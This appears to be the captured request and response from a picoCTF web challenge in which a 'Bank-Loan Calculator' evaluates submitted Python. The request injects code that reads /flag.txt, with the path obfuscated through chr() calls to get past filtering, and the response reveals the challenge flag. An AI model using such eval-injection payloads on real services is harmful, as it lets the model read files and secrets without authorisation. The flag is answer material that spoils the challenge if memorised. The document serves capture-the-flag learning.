 Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:53206
3 Content-Length: 241
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://shape-facility.picoctf.net:53206
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycDAduhzbPEavEkFi
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://shape-facility.picoctf.net:53206/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarycDAduhzbPEavEkFi
16 Content-Disposition: form-data; name="code"
17
18 open(chr(47) + chr(102) + chr(108) + chr(97) + chr(103) + chr(46) + chr(116) +
chr(120) + chr(116)).read()
19 ------WebKitFormBoundarycDAduhzbPEavEkFi--
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Fri, 14 Mar 2025 19:21:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 577
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: picoCTF{D0nt_Use_Unsecure_f@nctionsa4121ed2}
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>
Search 0 highlights